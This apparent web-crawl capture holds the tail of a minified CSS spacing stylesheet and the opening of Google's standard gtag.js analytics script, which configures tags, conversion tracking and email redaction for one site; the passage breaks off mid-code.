(max-width:768px){.add-size-64-top-margin__up-to-medium{margin-top:4rem}}.add-size-64-bottom-padding{padding-bottom:4rem}.add-size-64-top-padding{padding-top:4rem}.add-size-64--padding{padding-top:4rem;padding-bottom:4rem}.margin-left-xs{margin-left:.1875rem}.margin-right-xs{margin-right:.1875rem}.padding-left-xs{padding-left:.1875rem}.padding-right-xs{padding-right:.1875rem}@media screen and (min-width:561px){.sm-margin-left-xs{margin-left:.1875rem}.sm-margin-right-xs{margin-right:.1875rem}.sm-padding-left-xs{padding-left:.1875rem}.sm-padding-right-xs{padding-right:.1875rem}}@media screen and (min-width:769px){.md-margin-left-xs{margin-left:.1875rem}.md-margin-right-xs{margin-right:.1875rem}.md-padding-left-xs{padding-left:.1875rem}.md-padding-right-xs{padding-right:.1875rem}}.margin-left-s{margin-left:.375rem}.margin-right-s{margin-right:.375rem}.padding-left-s{padding-left:.375rem}.padding-right-s{padding-right:.375rem}@media screen and (min-width:561px){.sm-margin-left-s{margin-left:.375rem}.sm-margin-right-s{margin-right:.375rem}.sm-padding-left-s{padding-left:.375rem}.sm-padding-right-s{padding-right:.375rem}}@media screen and (min-width:769px){.md-margin-left-s{margin-left:.375rem}.md-margin-right-s{margin-right:.375rem}.md-padding-left-s{padding-left:.375rem}.md-padding-right-s{padding-right:.375rem}}.margin-left-m{margin-left:.75rem}.margin-right-m{margin-right:.75rem}.padding-left-m{padding-left:.75rem}.padding-right-m{padding-right:.75rem}@media screen and (min-width:561px){.sm-margin-left-m{margin-left:.75rem}.sm-margin-right-m{margin-right:.75rem}.sm-padding-left-m{padding-left:.75rem}.sm-padding-right-m{padding-right:.75rem}}@media screen and (min-width:769px){.md-margin-left-m{margin-left:.75rem}.md-margin-right-m{margin-right:.75rem}.md-padding-left-m{padding-left:.75rem}.md-padding-right-m{padding-right:.75rem}}.margin-left-l{margin-left:1.125rem}.margin-right-l{margin-right:1.125rem}.padding-left-l{padding-left:1.125rem}.padding-right-l{padding-right:1.125rem}@media screen and (min-width:561px){.sm-margin-left-l{margin-left:1.125rem}.sm-margin-right-l{margin-right:1.125rem}.sm-padding-left-l{padding-left:1.125rem}.sm-padding-right-l{padding-right:1.125rem}}@media screen and (min-width:769px){.md-margin-left-l{margin-left:1.125rem}.md-margin-right-l{margin-right:1.125rem}.md-padding-left-l{padding-left:1.125rem}.md-padding-right-l{padding-right:1.125rem}}.margin-left-size-24{margin-left:1.5rem}.margin-right-size-24{margin-right:1.5rem}.padding-left-size-24{padding-left:1.5rem}.padding-right-size-24{padding-right:1.5rem}@media screen and (min-width:561px){.sm-margin-left-size-24{margin-left:1.5rem}.sm-margin-right-size-24{margin-right:1.5rem}.sm-padding-left-size-24{padding-left:1.5rem}.sm-padding-right-size-24{padding-right:1.5rem}}@media screen and (min-width:769px){.md-margin-left-size-24{margin-left:1.5rem}.md-margin-right-size-24{margin-right:1.5rem}.md-padding-left-size-24{padding-left:1.5rem}.md-padding-right-size-24{padding-right:1.5rem}}.margin-left-size-28{margin-left:1.75rem}.margin-right-size-28{margin-right:1.75rem}.padding-left-size-28{padding-left:1.75rem}.padding-right-size-28{padding-right:1.75rem}@media screen and (min-width:561px){.sm-margin-left-size-28{margin-left:1.75rem}.sm-margin-right-size-28{margin-right:1.75rem}.sm-padding-left-size-28{padding-left:1.75rem}.sm-padding-right-size-28{padding-right:1.75rem}}@media screen and (min-width:769px){.md-margin-left-size-28{margin-left:1.75rem}.md-margin-right-size-28{margin-right:1.75rem}.md-padding-left-size-28{padding-left:1.75rem}.md-padding-right-size-28{padding-right:1.75rem}}.margin-left-l-xl{margin-left:2.5rem}.margin-right-l-xl{margin-right:2.5rem}.padding-left-l-xl{padding-left:2.5rem}.padding-right-l-xl{padding-right:2.5rem}@media screen and (min-width:561px){.sm-margin-left-l-xl{margin-left:2.5rem}.sm-margin-right-l-xl{margin-right:2.5rem}.sm-padding-left-l-xl{padding-left:2.5rem}.sm-padding-right-l-xl{padding-right:2.5rem}}@media screen and (min-width:769px){.md-margin-left-l-xl{margin-left:2.5rem}.md-margin-right-l-xl{margin-right:2.5rem}.md-padding-left-l-xl{padding-left:2.5rem}.md-padding-right-l-xl{padding-right:2.5rem}}.margin-left-xl{margin-left:3.2rem}.margin-right-xl{margin-right:3.2rem}.padding-left-xl{padding-left:3.2rem}.padding-right-xl{padding-right:3.2rem}@media screen and (min-width:561px){.sm-margin-left-xl{margin-left:3.2rem}.sm-margin-right-xl{margin-right:3.2rem}.sm-padding-left-xl{padding-left:3.2rem}.sm-padding-right-xl{padding-right:3.2rem}}@media screen and (min-width:769px){.md-margin-left-xl{margin-left:3.2rem}.md-margin-right-xl{margin-right:3.2rem}.md-padding-left-xl{padding-left:3.2rem}.md-padding-right-xl{padding-right:3.2rem}}@media screen and (min-width:769px){.add-padding-bottom-super-desktop{padding-bottom:228px}}.padding-s{padding:.375rem}.padding-m{padding:.75rem}.padding-24{padding:1.5rem}.padding-l{padding:1.125rem}.padding-l-xl{padding:2.5rem}.padding-modal{padding-left:16px;padding-right:16px}@media screen and (min-width:561px){.padding-modal{padding-left:50px;padding-right:50px}}@media screen and (min-width:769px){.padding-modal{padding-left:97px;padding-right:97px}}.hr-modal{margin-left:16px;margin-right:16px}@media screen and (min-width:561px){.hr-modal{margin-left:50px;margin-right:50px}}@media screen and (min-width:769px){.hr-modal{margin-left:97px;margin-right:97px}}.padding-xl{padding:3.2rem}.padding-sides-m{padding-left:.75rem;padding-right:.75rem}.padding-sides-l{padding-left:1.125rem;padding-right:1.125rem}.padding-sides-24{padding-left:1.5rem;padding-right:1.5rem}.padding-sides-32{padding-left:2rem;padding-right:2rem}.padding-sides-xl{padding-left:3.2rem;padding-right:3.2rem}@media screen and (max-width:560px){.pdp-section .padding-right-l{padding-right:0}}.add-top-padding{padding-top:.75rem}.add-bottom-padding{padding-bottom:.75rem}.padding-large-top-bottom{padding-top:1.125rem;padding-bottom:1.125rem}.padding-24-top-bottom{padding-top:1.5rem;padding-bottom:1.5rem}.no-side-padding{padding-left:0!important;padding-right:0!important}.border-left{border-left:1px solid #ddd}.border-right{border-right:1px solid #ddd}.border-top{border-top:1px solid #ddd}.border-bottom{border-bottom:1px solid #ddd}.bg-color-off-white .border-bottom{border-bottom:1px solid #8c9091}.border-none{border:none!important}.border-all{border:1px solid #ddd}.ratio1x1{position:relative}.ratio1x1:before{display:block;content:"";width:100%;padding-top:100%}.no-line-height{line-height:0}.opacity-50{opacity:.5}.svg-icon-height{height:40px}.lf-spinner{display:none}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtag/js?id=G-NLWG04V9TD&cx=c&_slc=1
body_size: 146721
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__c","vtp_value":""},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":8,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":4},{"function":"__ccd_ga_first","priority":7,"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":13},{"function":"__set_product_settings","priority":6,"vtp_instanceDestinationId":"G-NLWG04V9TD","vtp_foreignTldMacroResult":["macro",1],"vtp_isChinaVipRegionMacroResult":["macro",2],"tag_id":12},{"function":"__ccd_ga_ads_link","priority":5,"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":11},{"function":"__ccd_ga_regscope","priority":4,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":10},{"function":"__ccd_em_site_search","priority":3,"vtp_searchQueryParams":"keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":9},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":8},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":7},{"function":"__gct","vtp_trackingId":"G-NLWG04V9TD","vtp_sessionDuration":0,"tag_id":1},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-NLWG04V9TD","tag_id":6}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",8]],[["if",1],["add",0,9,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"aF"],[36,[2,[15,"aF"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"aF"],[52,"aG",[30,["c",[15,"aF"]],[15,"aF"]]],[52,"aH",[7]],[65,"aI",[2,[15,"aG"],"split",[7,""]],[46,[53,[52,"aJ",[7,["v",[15,"aI"]]]],[52,"aK",["d",[15,"aI"]]],[22,[12,[15,"aK"],[45]],[46,[53,[36,["d",["v",[15,"aF"]]]]]]],[22,[21,[15,"aK"],[15,"aI"]],[46,[53,[2,[15,"aJ"],"push",[7,[15,"aK"]]],[22,[21,[15,"aI"],[2,[15,"aI"],"toLowerCase",[7]]],[46,[53,[2,[15,"aJ"],"push",[7,["d",[2,[15,"aI"],"toLowerCase",[7]]]]]]],[46,[22,[21,[15,"aI"],[2,[15,"aI"],"toUpperCase",[7]]],[46,[53,[2,[15,"aJ"],"push",[7,["d",[2,[15,"aI"],"toUpperCase",[7]]]]]]]]]]]]],[22,[18,[17,[15,"aJ"],"length"],1],[46,[53,[2,[15,"aH"],"push",[7,[0,[0,"(?:",[2,[15,"aJ"],"join",[7,"|"]]],")"]]]]],[46,[53,[2,[15,"aH"],"push",[7,[16,[15,"aJ"],0]]]]]]]]],[36,[2,[15,"aH"],"join",[7,""]]]],[50,"x",[46,"aF","aG","aH"],[52,"aI",["z",[15,"aF"],[15,"aH"]]],[22,[28,[15,"aI"]],[46,[36,[15,"aF"]]]],[22,[28,[17,[15,"aI"],"search"]],[46,[36,[15,"aF"]]]],[41,"aJ"],[3,"aJ",[17,[15,"aI"],"search"]],[65,"aK",[15,"aG"],[46,[53,[52,"aL",[7,["v",[15,"aK"]],["w",[15,"aK"]]]],[65,"aM",[15,"aL"],[46,[53,[52,"aN",[30,[16,[15,"t"],[15,"aM"]],[43,[15,"t"],[15,"aM"],["b",[0,[0,"([?&]",[15,"aM"]],"=)([^&]*)"],"gi"]]]],[3,"aJ",[2,[15,"aJ"],"replace",[7,[15,"aN"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"aJ"],[17,[15,"aI"],"search"]],[46,[36,[15,"aF"]]]],[22,[20,[16,[15,"aJ"],0],"&"],[46,[3,"aJ",[2,[15,"aJ"],"substring",[7,1]]]]],[22,[21,[16,[15,"aJ"],0],"?"],[46,[3,"aJ",[0,"?",[15,"aJ"]]]]],[22,[20,[15,"aJ"],"?"],[46,[3,"aJ",""]]],[43,[15,"aI"],"search",[15,"aJ"]],[36,["aA",[15,"aI"],[15,"aH"]]]],[50,"z",[46,"aF","aG"],[22,[20,[15,"aG"],[17,[15,"s"],"PATH"]],[46,[53,[3,"aF",[0,[15,"y"],[15,"aF"]]]]]],[36,["f",[15,"aF"]]]],[50,"aA",[46,"aF","aG"],[41,"aH"],[3,"aH",""],[22,[20,[15,"aG"],[17,[15,"s"],"URL"]],[46,[53,[41,"aI"],[3,"aI",""],[22,[30,[17,[15,"aF"],"username"],[17,[15,"aF"],"password"]],[46,[53,[3,"aI",[0,[15,"aI"],[0,[0,[0,[17,[15,"aF"],"username"],[39,[17,[15,"aF"],"password"],":",""]],[17,[15,"aF"],"password"]],"@"]]]]]],[3,"aH",[0,[0,[0,[17,[15,"aF"],"protocol"],"//"],[15,"aI"]],[17,[15,"aF"],"host"]]]]]],[36,[0,[0,[0,[15,"aH"],[17,[15,"aF"],"pathname"]],[17,[15,"aF"],"search"]],[17,[15,"aF"],"hash"]]]],[50,"aB",[46,"aF","aG"],[41,"aH"],[3,"aH",[2,[15,"aF"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"aG"],[17,[15,"s"],"URL"]],[20,[15,"aG"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"aI",["z",[15,"aH"],[15,"aG"]]],[22,[20,[15,"aI"],[44]],[46,[36,[15,"aH"]]]],[52,"aJ",[17,[15,"aI"],"search"]],[52,"aK",[2,[15,"aJ"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"aJ"],[15,"aK"]],[46,[36,[15,"aH"]]]],[43,[15,"aI"],"search",[15,"aK"]],[3,"aH",["aA",[15,"aI"],[15,"aG"]]]]]],[36,[15,"aH"]]],[50,"aC",[46,"aF"],[22,[20,[15,"aF"],[15,"q"]],[46,[53,[36,[17,[15,"s"],"PATH"]]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"aF"]]],[27,1]],[46,[53,[36,[17,[15,"s"],"URL"]]]],[46,[53,[36,[17,[15,"s"],"TEXT"]]]]]]]],[50,"aD",[46,"aF","aG"],[41,"aH"],[3,"aH",false],[52,"aI",["e",[15,"aF"]]],[38,[15,"aI"],[46,"string","array","object"],[46,[5,[46,[52,"aJ",["aB",[15,"aF"],[15,"aG"]]],[22,[21,[15,"aF"],[15,"aJ"]],[46,[53,[36,[15,"aJ"]]]]],[4]]],[5,[46,[53,[41,"aK"],[3,"aK",0],[63,[7,"aK"],[23,[15,"aK"],[17,[15,"aF"],"length"]],[33,[15,"aK"],[3,"aK",[0,[15,"aK"],1]]],[46,[53,[52,"aL",["aD",[16,[15,"aF"],[15,"aK"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aL"],[44]],[46,[53,[43,[15,"aF"],[15,"aK"],[15,"aL"]],[3,"aH",true]]]]]]]],[4]]],[5,[46,[54,"aK",[15,"aF"],[46,[53,[52,"aL",["aD",[16,[15,"aF"],[15,"aK"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aL"],[44]],[46,[53,[43,[15,"aF"],[15,"aK"],[15,"aL"]],[3,"aH",true]]]]]]],[4]]]]],[36,[39,[15,"aH"],[15,"aF"],[44]]]],[50,"aE",[46,"aF","aG"],[52,"aH",[30,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"Y"]]],[7]]],[22,[20,[2,[15,"aH"],"indexOf",[7,[15,"aG"]]],[27,1]],[46,[53,[2,[15,"aH"],"push",[7,[15,"aG"]]]]]],[2,[15,"aF"],"setMetadata",[7,[17,[15,"h"],"Y"],[15,"aH"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",["require","getType"]],[52,"f",["require","parseUrl"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[15,"__module_metadataSchema"]],[52,"i",[15,"__module_goldEventUsageId"]],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[52,"k",[17,[15,"a"],"redactEmail"]],[52,"l",[17,[15,"a"],"redactQueryParams"]],[52,"m",[39,[15,"l"],[2,[15,"l"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"m"],"length"]],[28,[15,"k"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],["g",[15,"j"],[51,"",[7,"aF"],[22,[15,"k"],[46,[53,[52,"aG",[2,[15,"aF"],"getHitKeys",[7]]],[65,"aH",[15,"aG"],[46,[53,[22,[20,[15,"aH"],"_sst_parameters"],[46,[6]]],[52,"aI",[2,[15,"aF"],"getHitData",[7,[15,"aH"]]]],[22,[28,[15,"aI"]],[46,[6]]],[52,"aJ",["aC",[15,"aH"]]],[52,"aK",["aD",[15,"aI"],[15,"aJ"]]],[22,[21,[15,"aK"],[44]],[46,[53,[2,[15,"aF"],"setHitData",[7,[15,"aH"],[15,"aK"]]],["aE",[15,"aF"],[39,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"BG"]]],[17,[15,"i"],"W"],[17,[15,"i"],"O"]]]]]]]]]]]],[22,[17,[15,"m"],"length"],[46,[53,[65,"aG",[15,"p"],[46,[53,[52,"aH",[2,[15,"aF"],"getHitData",[7,[15,"aG"]]]],[22,[28,[15,"aH"]],[46,[6]]],[52,"aI",[39,[20,[15,"aG"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"aJ",["x",[15,"aH"],[15,"m"],[15,"aI"]]],[22,[21,[15,"aJ"],[15,"aH"]],[46,[53,[2,[15,"aF"],"setHitData",[7,[15,"aG"],[15,"aJ"]]],["aE",[15,"aF"],[39,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"BG"]]],[17,[15,"i"],"X"],[17,[15,"i"],"P"]]]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f","first_visit"],[52,"g","session_start"],[41,"h"],[41,"i"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"j"],[52,"k",[8,"preHit",[15,"j"]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"k"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"AO"],true]],[4]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"AS"]]],[46,[53,[22,[28,[15,"h"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"f"]]],[3,"h",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"h"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"AT"],true]],[4]]]]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"BD"]]],[46,[53,[22,[28,[15,"i"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"g"]]],[3,"i",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"i"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"BE"],true]],[4]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_site_search",[46,"a"],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"e",[15,"__module_ccdEmSiteSearchActivity"]],[52,"f",[2,[15,"e"],"A",[7,[17,[15,"a"],"searchQueryParams"],[15,"b"]]]],[52,"g",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"h",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"],"eventMetadata",[8,"em_event",true]]],[22,[15,"f"],[46,[53,[52,"i",[39,[28,[28,[17,[15,"a"],"includeParams"]]],[2,[15,"e"],"B",[7,[15,"f"],[17,[15,"a"],"additionalQueryParams"],[15,"b"]]],[8]]],["c",[15,"g"],"view_search_results",[15,"i"],[15,"h"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_ads_link",[46,"a"],[50,"j",[46,"l"],[41,"m"],[3,"m",[2,[15,"l"],"getHitData",[7,[17,[15,"b"],"JE"]]]],[22,[28,[15,"m"]],[46,[53,[52,"p",[30,[2,[15,"l"],"getHitData",[7,[17,[15,"b"],"JF"]]],[8]]],[3,"m",[16,[15,"p"],[17,[15,"b"],"JE"]]]]]],[22,[28,[15,"m"]],[46,[53,[36]]]],[52,"n",["d",[17,[15,"c"],"O"]]],[22,[15,"n"],[46,[53,[36]]]],["e",[17,[15,"c"],"O"],[15,"m"]],["e",[17,[15,"c"],"Q"],[17,[15,"a"],"instanceDestinationId"]],[52,"o",["d",[17,[15,"c"],"P"]]],[22,[15,"o"],[46,[53,[52,"p",[30,[2,[15,"l"],"getMetadata",[7,[17,[15,"h"],"Y"]]],[7]]],[22,[23,[2,[15,"p"],"indexOf",[7,[17,[15,"i"],"AA"]]],0],[46,[53,[2,[15,"p"],"push",[7,[17,[15,"i"],"AA"]]],[2,[15,"l"],"setMetadata",[7,[17,[15,"h"],"Y"],[15,"p"]]]]]]]]]],[50,"k",[46,"l","m"],[2,[15,"g"],"B",[7,[15,"l"],[15,"m"]]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",[15,"__module_crossContainerSchema"]],[52,"d",["require","internal.copyFromCrossContainerData"]],[52,"e",["require","internal.setInCrossContainerData"]],[52,"f",[15,"__module_gaAdsLinkActivity"]],[52,"g",[15,"__module_processors"]],[52,"h",[15,"__module_metadataSchema"]],[52,"i",[15,"__module_goldEventUsageId"]],[2,[15,"f"],"A",[7,[17,[15,"a"],"instanceDestinationId"],[15,"j"],[15,"k"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[50,"d",[46,"e"],[2,[15,"c"],"A",[7,[15,"e"]]]],[52,"b",["require","internal.registerCcdCallback"]],[52,"c",[15,"__module_taskPlatformDetection"]],["b",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"e"],["d",[15,"e"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"B",[7,[15,"a"]]]],[2,[15,"b"],"A",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__gct",[46,"a"],[50,"g",[46,"m"],[52,"n",[7]],[65,"o",[15,"m"],[46,[53,[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[45]],[46,[2,[15,"n"],"push",[7,[15,"p"]]]]]]]],[36,[15,"n"]]],[50,"h",[46,"m"],[52,"n",[17,[15,"m"],"linker"]],[22,[1,[15,"n"],[16,[15,"n"],"domains"]],[46,[53,[43,[15,"n"],"domains",["g",[16,[15,"n"],"domains"]]]]]],[36,[15,"n"]]],[50,"i",[46,"m"],[52,"n",[17,[15,"m"],"referralExclusionDefinition"]],[22,[1,[15,"n"],[16,[15,"n"],"include_conditions"]],[46,[53,[43,[15,"n"],"include_conditions",["g",[16,[15,"n"],"include_conditions"]]]]]],[36,[15,"n"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["require","internal.mergeRemoteConfig"]],[52,"e",["require","internal.registerDestination"]],[52,"f",["require","templateStorage"]],[52,"j",[30,[2,[15,"f"],"getItem",[7,"regex"]],["b","[.*+\\-?^${}()|[\\]\\\\]","g"]]],[2,[15,"f"],"setItem",[7,"regex",[15,"j"]]],[52,"k",[8]],[52,"l",[17,[15,"a"],"sessionDuration"]],[22,[18,[15,"l"],0],[46,[53,[43,[15,"k"],"session_duration",[15,"l"]]]]],[43,[15,"k"],"event_settings",[17,[15,"a"],"eventSettings"]],[43,[15,"k"],"dynamic_event_settings",[17,[15,"a"],"dynamicEventSettings"]],[43,[15,"k"],"google_signals",[20,[17,[15,"a"],"googleSignals"],1]],[43,[15,"k"],"google_tld",[17,[15,"a"],"foreignTld"]],[43,[15,"k"],"ga_restrict_domain",[20,[17,[15,"a"],"restrictDomain"],1]],[43,[15,"k"],"internal_traffic_results",[17,[15,"a"],"internalTrafficResults"]],[43,[15,"k"],"linker",["h",[15,"a"]]],[43,[15,"k"],"referral_exclusion_definition",["i",[15,"a"]]],["d",[17,[15,"a"],"trackingId"],[15,"k"]],["e",[17,[15,"a"],"trackingId"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"q",[46,"v","w"],[52,"x",[7]],[52,"y",[2,[15,"b"],"keys",[7,[15,"v"]]]],[65,"z",[15,"y"],[46,[53,[52,"aA",[30,[16,[15,"v"],[15,"z"]],[7]]],[52,"aB",[39,[18,[17,[15,"aA"],"length"],0],"1","0"]],[52,"aC",[39,["r",[15,"w"],[15,"z"]],"1","0"]],[2,[15,"x"],"push",[7,[0,[0,[0,[16,[15,"p"],[15,"z"]],"-"],[15,"aB"]],[15,"aC"]]]]]]],[36,[2,[15,"x"],"join",[7,"~"]]]],[50,"r",[46,"v","w"],[22,[28,[15,"v"]],[46,[53,[36,false]]]],[38,[15,"w"],[46,"email","phone_number","first_name","last_name","street","city","region","postal_code","country"],[46,[5,[46,[36,[28,[28,[16,[15,"v"],"email"]]]]]],[5,[46,[36,[28,[28,[16,[15,"v"],"phone_number"]]]]]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46,[36,["s",[15,"v"],[15,"w"]]]]],[9,[46,[36,false]]]]]],[50,"s",[46,"v","w"],[36,[1,[28,[28,[16,[15,"v"],"address"]]],[28,[28,[16,[16,[15,"v"],"address"],[15,"w"]]]]]]],[50,"t",[46,"v","w","x","y"],[22,[20,[16,[15,"w"],"type"],[15,"x"]],[46,[53,[22,[28,[15,"v"]],[46,[53,[3,"v",[8]]]]],[22,[28,[16,[15,"v"],[15,"x"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],"userData"]],[52,"z",[8,"mode","a"]],[22,[16,[15,"w"],"tagName"],[46,[53,[43,[15,"z"],"location",[16,[15,"w"],"tagName"]]]]],[22,[16,[15,"w"],"querySelector"],[46,[53,[43,[15,"z"],"selector",[16,[15,"w"],"querySelector"]]]]],[43,[15,"y"],[15,"x"],[15,"z"]]]]]]]],[36,[15,"v"]]],[50,"u",[46,"v","w","x"],[22,[28,[16,[15,"a"],[15,"x"]]],[46,[36]]],[43,[15,"v"],[15,"w"],[8,"value",[16,[15,"a"],[15,"x"]]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.isFeatureEnabled"]],[52,"d",[15,"__module_featureFlags"]],[52,"e",["require","internal.getDestinationIds"]],[52,"f",["require","internal.getProductSettingsParameter"]],[52,"g",["require","internal.detectUserProvidedData"]],[52,"h",["require","queryPermission"]],[52,"i",["require","internal.setRemoteConfigParameter"]],[52,"j",["require","internal.registerCcdCallback"]],[52,"k",[15,"__module_metadataSchema"]],[52,"l","_z"],[52,"m",["c",[17,[15,"d"],"DI"]]],[52,"n",[30,["e"],[7]]],[52,"o",[8,"enable_code",true]],[52,"p",[8,"email","1","phone_number","2","first_name","3","last_name","4","country","5","postal_code","6","street","7","city","8","region","9"]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"v",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[53,[41,"y"],[3,"y",0],[63,[7,"y"],[23,[15,"y"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"y"],[3,"y",[0,[15,"y"],1]]],[46,[53,[52,"z",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"y"]],"exclusionSelector"]],[22,[15,"z"],[46,